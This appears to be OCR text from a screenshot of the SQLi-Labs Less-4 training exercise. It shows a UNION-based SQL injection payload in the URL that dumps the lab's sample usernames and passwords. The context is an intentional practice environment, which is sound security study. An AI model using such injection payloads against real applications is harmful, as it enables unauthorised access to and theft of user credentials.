 Activities Firefox Web Browser Mar 3 00:55
Sqli-Labs/SQLI LABS - LES SQLI LABS - LESS3 - Goog SQLI LABS - LESS4 - Goog Less-4 Error Based- DoubleQ
localhost/sqli/Less-4/?id=-1") union all select 1,group_concat(username),group_concat(password) from us 80%
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin5
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,admin5
SQLI DUMB SERIES-4